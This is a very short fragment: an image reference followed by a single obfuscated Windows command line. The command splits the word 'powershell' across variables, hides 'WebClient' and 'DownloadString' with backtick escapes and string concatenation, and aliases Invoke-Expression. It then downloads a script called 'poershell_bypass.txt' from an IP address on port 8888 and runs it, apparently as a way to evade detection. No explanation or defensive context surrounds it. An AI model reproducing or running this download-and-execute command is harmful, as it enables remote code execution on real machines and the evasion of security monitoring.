 set aa=powers&& set bb=hell && cmd /c "echo set-alias -name test -value IEX;test(New-Object NeT."W`ebC`li`ent")."D`own`l`oadStr`ing"('ht'+'tP://192'+'.168.158.132:8888'+'/poershell_bypass.txt') | %aa%%bb% -"